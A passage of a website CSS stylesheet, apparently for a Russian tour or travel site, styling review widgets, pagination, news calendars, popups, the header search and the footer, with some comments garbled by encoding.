	background-image: url('/img/icons/arrow_left_blue.svg');
}
.pagination-pages span.prev {
	float: left;
	background-image: url('/img/icons/arrow_left_gray.svg');
}
.pagination-pages a.next {
	float: right;
	background-image: url('/img/icons/arrow_right_blue.svg');
}
.pagination-pages span.next {
	float: right;
	background-image: url('/img/icons/arrow_right_gray.svg');
}
.pagination-more {
	display:block;
	text-align:center;
	margin-bottom:1.8rem;
	height:3rem;
}
.pagination-more img { width:3rem; }
.pagination-more img:hover {
	animation-name: spin;
	animation-duration: 2000ms;
	animation-iteration-count: infinite;
	animation-timing-function: linear;
}
.pagination-amount {
	float:left;
	padding-top: 0.5rem;
	color: #183645;
}
.pagination-amount a + .pagination-amount a {
	border-left: 1px solid #cad3d7;
	margin-left: -0.4rem;
	position: relative;
	top: 1px;
}
.pagination-amount a {
	color: #183645;
	text-decoration: none;
	border-bottom: 1px dotted;
	margin: 0 1.4rem;
}
.pagination-amount a.sel {
	border-color: transparent;
	font-weight: bold;
}

.rating {
	width:6.5rem;
	height:1.1rem;
	background:url(/img/icons/star_grey.png) repeat-x;
	background-size:contain;
	display:inline-block;
}
.rating .stars {
	height:1.1rem;
	background-color:none;
	background:url(/img/icons/star.png) repeat-x;
	background-size:contain;
}


.reviews_contacts_inputs {
	width:31.8rem;
	margin-bottom: 1rem;
}

.reviews_contacts_inputs div {
	float: left;
	width: 15.4rem;
}
.reviews_contacts_inputs div._first {
	margin-right: 1rem;
}
.reviews__small-review ._title, .reviews-widget ._title {
	margin-bottom: 1rem;
}
.reviews__small-review .b-input input, .reviews-widget .b-input input {
	background:#fff;
}
.reviews__small-review ._photo, .reviews__small-review ._video, .reviews-widget ._photo, .reviews-widget ._video {
	display: inline-block;
	background-size: contain;
	background-repeat: no-repeat;
	opacity: 0.3;
	transition: 0.3s linear;
	overflow: hidden;
	vertical-align: top;
	width: 3.3rem;
	height: 2.6rem;
	background-image: url('/img/tour/photo-ico.svg');
	margin-right: 0.5rem;
}
.reviews__small-review ._video, .reviews-widget ._video {
	height: 2.4rem;
	background-image: url('/img/tour/video-ico.svg');
}

.reviews__small-review ._photo input[type="file"], .reviews__small-review ._video input[type="file"], .reviews-widget ._photo input[type="file"], .reviews-widget ._video input[type="file"] {
	opacity: 0;
	position: relative;
	z-index: 2;
}
.reviews__small-review ._photo:hover, .reviews__small-review ._video:hover, .reviews-widget ._photo:hover, .reviews-widget ._video:hover {
	opacity: 1;
}


.images_list {
	*zoom: 1;
	margin-top: 4rem;
	width: 100%;
}
.images_list:before,
.images_list:after {
	display: table;
	content: '';
	line-height: 0;
}
.images_list:after {
	clear: both;
}
.images_list .images_list-item {
	display: block;
	float: left;
	margin-right: 2rem;
	margin-bottom: 2rem;
	width: 29.5rem;
	height: 22.1rem;
	position: relative;
	background-size: cover;
	background-repeat: no-repeat;
}
.images_list .images_list-item:nth-child(4n) {
	margin-right: 0;
}


.load_more {
	display: block;
	width: 100%;
	text-align: center;
	margin-top: 4rem;
}
.load_more img {
	width: 4.5rem;
	height: 4.5rem;
}
.load_more img:hover {
	animation-name: spin;
	animation-duration: 2000ms;
	animation-iteration-count: infinite;
	animation-timing-function: linear;
}


.tags {
	margin-bottom: 4rem;
}
.tags .tag {
	display: inline-block;
	vertical-align: top;
	color: #9a9a9a;
	font-size: 1.2rem;
	text-decoration: none;
	border: 1px solid #9a9a9a;
	border-radius: 0.5rem;
	padding: 0.5rem 1rem;
	margin: 1rem 0.5rem 0 0;
	transition: 0.2s linear;
	background-color: #fff;
}
.tags .tag:hover, .tags .tag.sel {
	color: white;
	background-color: #9a9a9a;
}

.url-popup {
	width: 47.4rem;
	max-width: 87.4rem;
	box-sizing: border-box;
	background-color: white;
	border-radius: 0.5rem;
	border: 1px solid #183645;
	padding: 3rem 2.8rem 2rem;
	height:30rem;
}
.url-popup-video {
	width:124rem !important;
	max-width: 124rem;
	box-sizing:border-box;
	left:50% !important;
	margin-left:-62rem !important;
	height:82rem !important;
}
.url-popup-video iframe {
	width:118.4rem;
	height:76rem;
}

.reviews-widget {
	display: block;
	float: left;
	width: 74.7rem;
	padding: 1.3rem 3.3rem;
	margin: 1rem 0 3rem 0;
	background-color: #e6f1f5;
}
.reviews-widget_ref-head {
	font-size: 1.8rem;
	font-family: HelveticaNeueCyrBold, sans-serif;
	margin: 2.8rem 0;
}
.reviews-widget_text-area {
	padding: 1.8rem 2.2rem;
	border-radius: 0.8rem;
	border: none;
	width: 95% !important;
}
.reviews-widget_marks {
	position: relative;
	margin-top: 2.2rem;
}
.reviews-widget_marks-icons {
	top: 0;
}
.reviews-widget_mark-stars {
	display: inline-block;
	vertical-align: bottom;
	width: 2rem;
	height: 1.9rem;
	padding-right: 0.5rem;
	background: url('/img/catalog/ico/mark_star.png') no-repeat center;
	background-size: contain;
	cursor: pointer;
}
.reviews-widget_mark-stars:first-child {
	vertical-align: bottom;
}
.reviews-widget_mark-stars._gold {
	background: url('/img/catalog/ico/mark_star_gold.png') no-repeat center;
	background-size: contain;
}
.reviews-widget_italic {
	opacity: 0.3;
	font-weight: 500;
	font-style: italic;
}
.reviews-widget_fr {
	float: right;
	cursor: pointer;
	margin-top: -0.5rem;
}
.reviews-widget__buttons {
	top: 0;
}
.reviews-widget ._instagram {
	margin-right: 1rem;
	width: 3.3rem;
	height: 2.6rem;
	background: url('/img/catalog/ico/instagram.png') no-repeat center;
	background-size: contain;
}
.reviews-widget ._youtube {
	margin-top: -0.4rem;
	width: 3.3rem;
	height: 2.4rem;
	background: url('/img/catalog/ico/youtube.png') no-repeat center;
	background-size: contain;
}
.reviews-widget_ref-button {
	width: 17.8rem;
	height: 3.8rem;
	border: none;
	border-radius: 0.5rem;
	background-color: #ff4e00;
	color: white;
	font-size: 1.5rem;
	text-transform: uppercase;
	margin: 2.2rem 0;
	cursor: pointer;
	transition: 0.2s linear;
}
.reviews-widget_ref-button:hover {
	background-color: #c9d741;
}
.reviews-widget-ready_reviews-ready {
	width: 74.5rem;
	padding: 3.3rem;
	display: block;
	border: 1px solid #d8e4ea;
	margin-bottom: 3.3rem;
	font-family: 'HelveticaNeueCyrRoman', sans-serif;
}
.reviews-widget-ready_reviews-ready._full {
	width: 117rem;
}
.reviews-widget-ready_reviews-ready._last {
	margin-bottom: 0;
}
.reviews-widget-ready_reviews-answer {
	*zoom: 1;
	width: 100%;
	margin-bottom: 3.3rem;
	margin-right: 0;
}
.reviews-widget-ready_reviews-answer:before,
.reviews-widget-ready_reviews-answer:after {
	display: table;
	content: '';
	line-height: 0;
}
.reviews-widget-ready_reviews-answer:after {
	clear: both;
}
.reviews-widget-ready_reviews-answer-arrow {
	float: left;
	margin-right: 1rem;
	width: 2.1rem;
	height: 4.3rem;
	background: url('/img/catalog/ico/ans-arr.png') no-repeat center;
	background-size: contain;
}
.reviews-widget-ready_reviews-answer-block {
	float: left;
	position: relative;
	width: 71.7rem;
	background-color: #f0f9fd;
	padding: 3.3rem;
	margin-right: 0;
}
.reviews-widget-ready_reviews-answer-block img {
	width: 14rem;
	height: 4.2rem;
}
.reviews-widget-ready_reviews-answer-block-h {
	font-size: 1.8rem;
	margin: 2rem 0;
}
.reviews-widget-ready_reviews-answer-block-date {
	position: absolute;
	top: 3.3rem;
	right: 3.3rem;
}
.reviews-widget-ready_reviews-head {
	padding-bottom: 4rem;
}
.reviews-widget-ready_reviews-text {
	line-height: 1.7rem;
	font-size: 1.4rem;
}
.reviews-widget-ready_reviews-img {
	display: inline-block;
	vertical-align: top;
	margin-right: 1.5rem;
}
.reviews-widget-ready_rev-name {
	display: inline-block;
	vertical-align: middle;
	font-family: 'HelveticaNeueCyrBold';
	font-size: 1.8rem;
	padding-right: 3rem;
}
.reviews-widget-ready_mark {
	display: inline-block;
	vertical-align: middle;
	width: 2rem;
	height: 1.9rem;
	background: url('/img/catalog/ico/grey_star.png') no-repeat center;
	background-size: contain;
	margin-right: 0.1rem;
}
.reviews-widget-ready_mark._active {
	background-image: url('/img/catalog/ico/gold_star.png');
}
.reviews-widget-ready_rev-h {
	padding-bottom: 2.1rem;
	font-family: 'HelveticaNeueCyrBold';
	font-size: 1.8rem;
}
.reviews-widget-ready_revpic {
	padding-top: 3.6rem;
}

.reviews__blocks {
	*zoom: 1;
}
.reviews__blocks:before,
.reviews__blocks:after {
	display: table;
	content: '';
	line-height: 0;
}
.reviews__blocks:after {
	clear: both;
}
.reviews__small-review {
	float: left;
	width: 31%;
	background-color: #e6f1f5;
	box-sizing: border-box;
	padding: 1.3rem 3.3rem;
}
.reviews__small-review ._textarea, .reviews-widget ._textarea {
	padding: 1.8rem 2.2rem;
	border-radius: 0.8rem;
	border: #ACBBC3 solid 1px !important;
	width: 86% !important;
}
.reviews-widget ._textarea {
	width: 70.1rem !important;
}

.reviews__small-review ._textarea._error, .reviews-widget ._textarea._error {
	border: #ff4e00 solid 1px;
}
.reviews__small-review- ._textarea[placeholder], .reviews-widget ._textarea[placeholder] {
	font-family: HelveticaNeueCyrItalic, sans-serif;
}
.reviews__small-review-marks {
	margin-bottom: 2rem;
}


.reviews-widget-ready .images_list .images_list-item {
	max-width: 22.6rem;
	max-height: 17.9rem;
}
.reviews-widget-ready .images_list .images_list-item:nth-child(3n) {
	margin-right: 0;
}
.reviews-widget-ready .images_list .images_list-item:nth-child(4n) {
	margin-right: 2rem;
}


#message {
	display: none;
	z-index: 999;
	opacity: .8;
	position: fixed;
	top: 8rem;
	left: 100%;
	margin-left: -7rem;
	width: 7rem;
	line-height: 5rem;
	height: 5rem;
	text-align: center;
}
#message a {
	display:block;
}

.div800 {
	width:80rem;
	margin:0 auto;
}
table.table_border_hor {
	border-spacing: 0;
}
table.table_border_hor td {
	border-bottom: 1px solid #e6f1f5;
	vertical-align:top;
}
table.table_border_hor tr:last-child td {
	border-bottom:0;
}
table.table_border_hor th {
	background: #e6f1f5;
	text-align:left;
	font-weight:bold;
	line-height:1.4rem;
}
.popup-block {
	display:none;
}
._popup-block {
	width: 70rem;
	text-align: left;
	font-size: 1.4rem;
	line-height: 1.8rem;
	box-sizing: border-box;
	background-color: white;
	border-radius: 0.5rem;
	border: 1px solid #e6f1f5;
	padding: 3rem 2.8rem 2rem;
}


.news__calendars {
	*zoom: 1;
	position: relative;
	padding: 2.4rem 0 4rem 0;
	margin: 4rem 0;
	height: 12rem;
	overflow: hidden;
}
.news__calendars:before,
.news__calendars:after {
	display: table;
	content: '';
	line-height: 0;
}
.news__calendars:after {
	clear: both;
}
.news__calendars._tour {
	padding-bottom: 0;
	margin-bottom: 2rem;
	height:auto;
}
.news__calendars-item {
	float: left;
	width: 60rem !important;
	margin-right: 6rem;
	padding: 0 2.3rem;
	box-sizing: border-box;
}
._programms .news__calendars-item {
	margin-right: 4rem;
}
._programms .news__calendars-item:nth-child(2n) {
	margin-right: 0;
}
.news__calendars-row {
	display: table-row;
	height: 4rem;
}
.news__calendars-cell {
	display: table-cell;
	padding-right: 10rem;
}
.news__calendars-cell a.sel {
	font-weight:bold;
	color:#C9D741;
}
.news__calendars-cell._no-pad {
	padding-right: 0;
}
.news__calendars-cell._gray {
	color: #cacaca;
}
.news__calendars-cell a {
	text-decoration: none;
}
.news__calendars-buttons {
	position: absolute;
	top: -9.5rem;
	right: 0;
	z-index: 9998;
	width: 10rem;
}


.school__news {
	*zoom: 1;
	display: block;
	margin-top: 0rem;
	margin-bottom: 2rem;
}
.school__news:before,
.school__news:after {
	display: table;
	content: '';
	line-height: 0;
}
.school__news:after {
	clear: both;
}

.school__news-col {
	float: left;
	position: relative;
	margin-right: 2rem;
	font-family: 'HelveticaNeueCyrRoman', sans-serif;
	display: block;
	width: 39.9rem;
	height: 52.4rem;
	max-width: 100%;
	box-sizing: border-box;
}
.school__news-col._col1 {
	/*padding: 28.5rem 3rem 1.5rem;*/
}
.school__news-col._col3, .school__news-col._col3_ {
	margin-right: 0rem;
}
.school__news-item {
	position: relative;
	border: 1px solid #c9d7dd;
	height: 21rem;
	margin-bottom: 2rem;
	padding: 2rem 3rem;

}
.school__news-item ._annotation {
	max-height:14.8rem;
	overflow:hidden;

}

.school__news-item._big {
	height: 22.2rem;
	background-size:contain;
	background-repeat: no-repeat;
	background-position:top left;
	padding-top: 28rem;
	background-position: top;
}
.school__news-item._video {
	height: 48.2rem;
	text-align: center;
	color: white;
	background-repeat: no-repeat;
	background-size:cover;
	background-position: center;
}
.school__news-item .tags {
	position:absolute;
	bottom:1rem;
	left:3rem;
}

.school__news-item ._date {
	color: #9aacb5;
	font-size: 1.3rem;
	position:absolute;
	bottom:2rem;
	left:3rem;
}
.school__news-item-video-name {
	font-family: 'ITCAvantGardeGothicDem';
	font-size: 2rem;
	text-transform: uppercase;
	line-height: 2.4rem;
}
.school__news-item-third-h {
	text-align: left;
	padding: 0.6rem 0 0 3rem;
}
.school__news-item-play {
	max-width: 100%;
	display: block;
	margin-top: 18rem;
	margin-bottom: 4rem;
}
.school__news-h {
	display: block;
	margin: 0.7rem 0 1.7rem;
	text-decoration: none;
}

/** HEADER STRAT **/
.header_item._search .chosen-container {
	position: absolute;
	right: 0;
	top: 0.7rem;
	width: 11.1rem !important;
	border-radius: 0;
	border-color: transparent;
}
.header_item._search .chosen-container-single .chosen-single {
	height: 2.5rem;
	line-height: 2.5rem;
	border-radius: 0 0.2rem 0.2rem 0;
	border-color: transparent;
	border-left-color: #95b3c2;
	border-right-color: #95b3c2;
	color: #00a3e5;
}
.header_item._search .chosen-container-single .chosen-single div b {
	background: url("/js/jquery/chosen/chosen-sprite.png") no-repeat 0 0.4rem;
}
.header_item._search .chosen-container-active.chosen-with-drop .chosen-single {
	height: 3.8rem;
	line-height: 3.8rem;
	margin-top: -0.7rem;
	border-radius: 0 0.5rem 0 0;
	border: 1px solid #acbbc3;
	border-bottom-color: #ffffff;
}
.header_item._search .chosen-container-active.chosen-with-drop .chosen-single div b {
	background-position: -1.8rem 0.7rem;
}
.header_item._search {
	position: relative;
	display: inline-block;
	margin: 2rem 0 0 8.4rem;
	vertical-align: top;
	width:35.6rem;
}
.header_item._search._focus .chosen-container {
	opacity: 1;
}
.header_item._search .chosen-container {
	transition: opacity 0.3s;
	opacity: 0;
}
input[type='text']._search-top,
input[type='password']._search-top,
input[type='tel']._search-top,
input[type='date']._search-top,
input[type='number']._search-top,
input[type='email']._search-top,
input[type='url']._search-top,
input[type='search']._search-top {
	padding: 0.96rem 11.5rem 0.96rem 4.6rem;
	color: #183645;
}
input[type='text']._search-top:-moz-placeholder,
input[type='password']._search-top:-moz-placeholder,
input[type='tel']._search-top:-moz-placeholder,
input[type='date']._search-top:-moz-placeholder,
input[type='number']._search-top:-moz-placeholder,
input[type='email']._search-top:-moz-placeholder,
input[type='url']._search-top:-moz-placeholder,
input[type='search']._search-top:-moz-placeholder {
	color: #0d85b1;
}
input[type='text']._search-top:-ms-input-placeholder,
input[type='password']._search-top:-ms-input-placeholder,
input[type='tel']._search-top:-ms-input-placeholder,
input[type='date']._search-top:-ms-input-placeholder,
input[type='number']._search-top:-ms-input-placeholder,
input[type='email']._search-top:-ms-input-placeholder,
input[type='url']._search-top:-ms-input-placeholder,
input[type='search']._search-top:-ms-input-placeholder {
	color: #0d85b1;
}
input[type='text']._search-top::-webkit-input-placeholder,
input[type='password']._search-top::-webkit-input-placeholder,
input[type='tel']._search-top::-webkit-input-placeholder,
input[type='date']._search-top::-webkit-input-placeholder,
input[type='number']._search-top::-webkit-input-placeholder,
input[type='email']._search-top::-webkit-input-placeholder,
input[type='url']._search-top::-webkit-input-placeholder,
input[type='search']._search-top::-webkit-input-placeholder {
	color: #0d85b1;
}


/* ����� ��������? */
.popup.error_tracer_form {
	left:50%;
	margin-left:5rem;
	width: 56rem;
	top: 13rem;
}
.error_tracer_form textarea {
	padding: 1.5rem;
	border-radius: 0.5rem;
	border-color: #acbbc3;
	width: 93.5% !important;
	margin: 1rem 0;
	font-size: 1.4rem;
	font-family: 'HelveticaNeueCyrRoman', sans-serif;
}
.error_tracer_form textarea[placeholder] {
	font-family: HelveticaNeueCyrItalic;
}
#error_tracer_str {
	background: #c9d741;
	color:#000;
}

/* �������� ����� ������ */
.popup.feedback_form {
	width: 56rem;
	top: 13rem;
	border-radius: 1rem;
	padding: 2.8rem;
	margin-left:-29.5rem;
}
.feedback_contacts_inputs div, .feedback_contacts div {
	float: left;
	width: 49%;
	margin-top: 1rem;
}
.feedback_contacts div {
	font-size:1.4rem;
}
.feedback_contacts_inputs div._first, .feedback_contacts div._first {
	margin-right: 1rem;
}
.feedback_form.logged .feedback_contacts_inputs {
	display:none;
}
.feedback_form .feedback_contacts {
	display:none;
}
.feedback_form.logged .feedback_contacts {
	display:block;
}
.feedback_form textarea {
	padding: 1.5rem;
	border-radius: 0.5rem;
	border-color: #acbbc3;
	width: 93.5% !important;
	margin: 1rem 0;
	font-size: 1.4rem;
	font-family: 'HelveticaNeueCyrRoman', sans-serif;
}
.feedback_form textarea[placeholder] {
	font-family: HelveticaNeueCyrItalic;
}
.feedback_form input[type=submit] {
	margin-top: 1.2rem;
	padding: 1rem 6rem;
}
.feedback_form.logged .captcha {
	display: none;
}

/* ������� ������ */
.view-header._plashka-open .feedback_form, .view-header._plashka-open .error_tracer_form {
	position: fixed;
	top: 4.5rem;
}
.plashka_enter .header_item-name { display:none; }
.plashka_menu {
	position: absolute;
	top: 1.8rem;
	right: 32.7rem;
}
.plashka_menu a {
	display: inline-block;
	vertical-align: middle;
	padding: 0.3rem 1rem;
	font-size: 1.4rem;
	font-family: HelveticaNeueCyrRoman, sans-serif;
	font-weight: normal;
	line-height: 1.7rem;
	text-decoration: none;
}
.plashka_menu a.bordered {
	border: 1px solid #d5e5eb;
	border-top-color: transparent;
	border-bottom-color: transparent;
}



/* �������� ������ */
.contact_top {
	display: inline-block;
	box-sizing: border-box;
	background: url(/img/svg/phone.svg) no-repeat 0.1rem 0.4rem;
	background-size: 2.3rem, 2.3rem;
	float: right;
	margin: 0;
	padding-left: 4.5rem;
	vertical-align: top;
	color: #00a3e5;
	min-width:42.2rem;
}
.contact_top span {
	font-family: 'ITCAvantGardeGothicDem', sans-serif;
	font-size: 2.4rem;
}
.contact_top .sep {
	display: inline-block;
	height: 2rem;
	margin: 0 1.4rem 0 1.2rem;
	border-left: 1px solid #00a3e5;
}
.contact_top .comment {
	margin-top: 0.2rem;
	margin-left: -2rem;
	text-align: right;
	letter-spacing: -0.028rem;
	font-size: 1.4rem;
}
.contact_top a {
	color: #00a3e5;
}
.contact_top a:hover {
	color: #c9d741;
}
.contact_top .comment div {
	font-size: 1.2rem;
	float:left;
}
.contact_top .comment div.tel_comment2 {
	float:right;
}
.contact_top ._watsapp {
	display:block;
	text-decoration:none;
	margin-left: -4.5rem;
	padding-left: 4.5rem;
	background: url(/img/svg/whatsapp.svg) no-repeat 0.1rem 0.4rem;
	background-size: 2.3rem, 2.3rem;
	
}
.contact_top ._watsapp a {
	text-decoration:none;
}

/* ����� ������ */
select._search-top {
	width: 17.1rem;
}
.header_item._search .chosen-container {
	width: 17.1rem !important;
}




.overlay {
	background: #000000;
	height: 100%;
	left: 0;
	opacity: 0.5;
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 500;
}
.popup.subscribe_panel {
	width:65rem;
	height:30rem;
	background: none;
	background-repeat:no-repeat;

	background-image:url(/img/subscribe/bg.png);
	background-size:65rem 30rem;
	/*background-image:url(/img/subscribe/bg_winter.png);
	background-size:64.6rem 26.6rem;*/
	background-position:bottom center;

	border-radius: 0;
	border: 0;
	padding: 0;
	position:fixed;
	top:50%;
	margin-top:-15rem;
	right:50%;
	margin-right:-32.5rem;
	color:#fff;
}
.popup.subscribe_panel._tour {
	background-image:url(/img/subscribe/bg_tour.png);
	background-size:65rem 30rem;
}
.popup.subscribe_panel .title {
	border-bottom: 0;
	padding-bottom: 0;
	margin: 7.8rem 0 1rem 0;
	font-size: 2.5rem;
	font-weight: bold;
	line-height: 2.8rem;
	color: #fff;
	text-transform: uppercase;
	text-align: center;
}
.popup.subscribe_panel  .close {
	display: block;
	width: auto;
	height: auto;
	background: none;
	position: static;
	color:#fff;
	text-decoration:none;
}
.popup.subscribe_panel  .close:hover {
	text-decoration:underline;
}
.popup.subscribe_panel form {
	margin:1rem 9.5rem 0 9.5rem;
}
.popup.subscribe_panel .b-input {
	width:14rem;
	float:left;
	margin-right:1rem;
	height:3.3rem;
}
.popup.subscribe_panel .buttons, .popup.subscribe_panel .waiting {
	float:left;
}
.popup.subscribe_panel .waiting {
	padding:0.2rem 0.5rem;
	width:15rem;
}
.popup.subscribe_panel .buttons_btn-field {
	width:16rem;
}
.popup.subscribe_panel .b-input input {
	background:#fff;
}
.popup.subscribe_panel .error {
	text-align:left;
	margin-top:0.3rem;
	height:1.2rem;
}
/** HEADER FINISH **/

/** FOOTER STRAT **/
/* ����� �������� ����� */
.subscription_form_bottom input[type="submit"] {
	box-sizing: border-box;
	text-align: center;
	vertical-align: top;
	text-decoration: none;
	width: 2.2rem;
	height: 1.6rem;
	background: #fff url(/img/icons/mail_black.svg) no-repeat;
	background-size: 2.1rem, 1.5rem;
	position: absolute;
	top: 1.2rem;
	left: 18.5rem;
	border:0;
}
.subscription_form_bottom input[type="submit"].progress {
	background: url(/img/icons/loading_t.gif) no-repeat;
	background-size: 1.6rem, 1.1rem;
}
.subscription_form_bottom .error {
	position:absolute;
	padding-top:0.3rem;
}
.subscription_form_bottom input[type="email"] {
	width: 100%;
	padding: 0.95rem 1.5rem 0.96rem 1.5rem;
	border-color: #283946;
}

.new-advantages {
	*zoom: 1;
	padding: 2.5rem 0 2rem;
	background: #00a3e5 url('/img/footer-bears.png') no-repeat left bottom;
}
.new-advantages:before,
.new-advantages:after {
	display: table;
	content: '';
	line-height: 0;
}
.new-advantages:after {
	clear: both;
}
.new-advantages ._item {
	*zoom: 1;
	float: left;
	box-sizing: border-box;
	padding: 0 3rem;
	width: 33.3%;
	vertical-align: top;
	color: white;
}
.new-advantages ._item:before,
.new-advantages ._item:after {
	display: table;
	content: '';
	line-height: 0;
}
.new-advantages ._item:after {
	clear: both;
}
.new-advantages ._item ._photo {
	float: left;
	width: 8.6rem;
	height: 8.6rem;
	margin-top: 2rem;
	margin-right: 1rem;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
	border-radius: 50%;
}
.new-advantages ._item ._content {
	float: left;
	width: 25.4rem;
}
.new-advantages ._item ._content ._baloon {
	position: relative;
	width: 25.4rem;
	height: 8.1rem;
	background: url('/img/footer-baloon.png') no-repeat center top;
	background-size: contain;
}
.new-advantages ._item ._content ._text {
	font-size: 1.8rem;
	position: absolute;
	top: 1rem;
	left: 3rem;
	width: 21rem;
}
.new-advantages ._item ._content ._person {
	font-size: 1.2rem;
	margin: 0.5rem 0 0 2rem;
	opacity: 0.5;
	width: 25.4rem;
}


.footer {
	margin: 1.8rem 0 0;
}
.footer._en {
	margin-top: 0;
	margin-bottom: 1.9rem;
}
.footer._first {
	margin-bottom: 1.9rem;
}
.footer_row._terms {
	position: relative;
	margin-top: 2.8rem;
	padding: 2rem 0;
	text-align: center;
	color: #888888;
	font-size: 1.1rem;
}
.footer_row._terms a {
	color: #888888;
}
.footer_row._terms a:hover,
.footer_row._terms a:active {
	color: #c9d741;
}
.footer_row._terms:before {
	width: 3.7rem;
	height: 7.1rem;
	background-size: 3.7rem, 7.1rem;
	display: inline-block;
	box-sizing: border-box;
	vertical-align: top;
	background-image: url('/img/icons/turist.png');
	background-repeat: no-repeat;
	position: absolute;
	right: 21.2rem;
	bottom: 0;
	content: '';
}
.footer_col {
	vertical-align: top;
	float: right;
	width: 22rem;
}
.footer_col._menu {
	width: 58rem;
	float: left;
}


.footer_item {
	display: inline-block;
}
.footer_item._pay-title {
	margin-right: 2rem;
	font-size: 1.2rem;
	font-weight:bold;
	vertical-align: top;
}
.footer_item._pay-imgs {
	vertical-align: middle;
}
.footer_item._pay-imgs img {
	max-height:7rem;
}
.footer_item._pay-imgs._shs { max-width:43rem; }
.footer_shs_title {
	width:13rem;
	margin-left:2.5rem;
	font-size:1.2rem;
	font-weight:bold;
}
.footer_shs {
	width:16rem;
	margin-left:2.5rem;
	font-size:1.2rem;
}


.footer_item-img {
	margin-right: 1.5rem;
	vertical-align: middle;
}
.footer_item-img:last-child {
	margin-right: 0;
}
.footer_item-img._master {
	width: 3.4rem;
	height: 2rem;
}
.footer_item-img._yandex {
	width: 5.3rem;
	height: 2.3rem;
}
.footer_item-img._wmoney {
	width: 6.6rem;
	height: 1.7rem;
}
.footer_item._design {
	position: relative;
	padding-right: 5.7rem;
	text-transform: uppercase;
	color: #888888;
	font-family: 'ITCAvantGardeGothicMedium', sans-serif;
	font-size: 1.2rem;
	text-align: right;
	vertical-align: middle;
	top:2.4rem;
}
.footer_item._design a {
	color: #000000;
}
.footer_item._design a:hover,
.footer_item._design a:active {
	color: #c9d741;
}
.footer_item._design:after {
	width: 4.5rem;
	height: 4.5rem;
	background-size: 4.5rem, 4.5rem;
	display: inline-block;
	box-sizing: border-box;
	vertical-align: top;
	background-image: url('/img/icons/icons_praim.jpg');
	background-repeat: no-repeat;
	position: absolute;
	top: -1rem;
	right: 0;
	content: '';
}
.footer_item._design a {
	text-decoration: none;
}

.footer_row._terms .footer_go_mobile {
	position:absolute;
	display:block;
	right:0;
	top:1.5rem;
	font-size:1.2rem;
	color:#00a3e5;
	cursor: pointer;
	text-decoration:underline;
}
.footer_row._terms .footer_go_mobile:hover {
	text-decoration:none;
}

.footer-menu {
	*zoom: 1;
}
.footer-menu:before,
.footer-menu:after {
	display: table;
	content: '';
	line-height: 0;
}
.footer-menu:after {
	clear: both;
}
.footer-menu_col {
	float: left;
	box-sizing: border-box;
	width: 33%;
}
.footer-menu_item {
	display: block;
	padding: 0.5rem 0 0.6rem;
}
.footer-menu_item-link {
	text-decoration: none;
	color: #183645;
	font-size: 1.3rem;
	transition: color 0.2s;
}
.footer-menu_item-link:hover {
	color: #00a3e5;
}
.footer-menu_item._title {
	margin-bottom: 1.8rem;
	padding: 0;
	font-family: HelveticaNeueCyrBold, sans-serif;
	text-transform: uppercase;
	text-decoration:none;
	color: #283946;
	font-size: 1.2rem;
}
a.footer-menu_item._title:hover {
	color:#C9D741;
}
.footer-social_row._title {
	margin-bottom: 2.6rem;
	font-family: HelveticaNeueCyrBold, sans-serif;
	text-transform: uppercase;
	font-size: 1.2rem;
	color: #283946;
}
.footer-phone {
	width: 2.3rem;
	height: 2.3rem;
	background-size: 2.3rem, 2.3rem;
	display: inline-block;
	box-sizing: border-box;
	vertical-align: top;
	background-image: url('/img/icons/call_red.svg');
	background-repeat: no-repeat;
	width: auto;
	height: auto;
	margin: 1rem 0 1.7rem;
	padding-left: 3.5rem;
	font-family: 'ITCAvantGardeGothicDem', sans-serif;
	font-size: 2rem;
	line-height: 2.7rem;
}
.footer-mail {
	font-size: 1.3rem;
}
.footer-mail a {
	color: #000000;
}
.footer-mail a:hover {
	color: #c9d741;
}
.footer-subscribe {
	position: relative;
	margin-top: 0.5rem;
}
.footer-social {
	margin-top:1rem;
}
.footer-social_item._ico {
	display: inline-block;
	margin-right: 0.9rem;
	vertical-align: top;
	width: 2.5rem;
	height: 2.5rem;
	position: relative;
}
.footer-social_item._ico:before,
.footer-social_item._ico:after {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: none no-repeat center;
	background-size: contain;
	opacity: 1;
	transition: opacity 0.3s;
}
.footer-social_item._ico:hover:after {
	opacity: 1;
}
.footer-social_item._ico:hover:before {
	opacity: 0;
}
.footer-social_item._ico:after {
	opacity: 0;
	z-index: 2;
}
.footer-social_item._ico:last-child {
	margin-right: 0;
}
.footer-social_item._ico._fb:before {
	background-image: url('/img/social/square/fb.svg');
}
.footer-social_item._ico._fb:after {
	background-image: url('/img/social/square/fb_hover.svg');
}
.footer-social_item._ico._vk:before {
	background-image: url('/img/social/square/vk.svg');
}
.footer-social_item._ico._vk:after {
	background-image: url('/img/social/square/vk_hover.svg');
}
.footer-social_item._ico._tw:before {
	background-image: url('/img/social/square/tw.svg');
}
.footer-social_item._ico._tw:after {
	background-image: url('/img/social/square/tw_hover.svg');
}
.footer-social_item._ico._gp:before {
	background-image: url('/img/social/square/google.svg');
}
.footer-social_item._ico._gp:after {
	background-image: url('/img/social/square/google_hover.svg');
}
.footer-social_item._ico._yb:before {
	background-image: url('/img/social/square/yt.svg');
}
.footer-social_item._ico._yb:after {
	background-image: url('/img/social/square/yt_hover.svg');
}
.footer-social_item._ico._telegram:before {
	background-image: url('/img/social/square/telegram.svg');
}
.footer-social_item._ico._telegram:after {
	background-image: url('/img/social/square/telegram_hover.svg');
}
.footer-social_item._ico._rutube:before {
	background-image: url('/img/social/square/rutube.svg?1=6');
}
.footer-social_item._ico._rutube:after {
	background-image: url('/img/social/square/rutube_hover.svg?1=6');
}
/** FOOTER FINISH **/

/** CHOSEN START **/
.chosen-select {
	width: 100%;
}
.chosen-select-deselect {
	width: 100%;
}
.chosen-container {
	display: inline-block;
	font-size: 1.5rem;
	position: relative;
	vertical-align: middle;
	width: 100%;
}
.chosen-container .chosen-drop {
	background: #ffffff;
	border: 1px solid #acbbc3;
	border-top-color: transparent;
	-webkit-border-bottom-right-radius: 5px;
	-moz-border-radius-bottomright: 5px;
	-webkit-border-bottom-left-radius: 5px;
	-moz-border-radius-bottomleft: 5px;
	border-bottom-right-radius: 5px;
	border-bottom-left-radius: 5px;
	-webkit-box-shadow: 0 8px 8px rgba(0, 0, 0, .25);
	-moz-box-shadow: 0 8px 8px rgba(0, 0, 0, .25);
	box-shadow: 0 8px 8px rgba(0, 0, 0, .25);
	margin-top: -1px;
	position: absolute;
	top: 100%;
	left: -9000px;
	z-index: 1060;
}
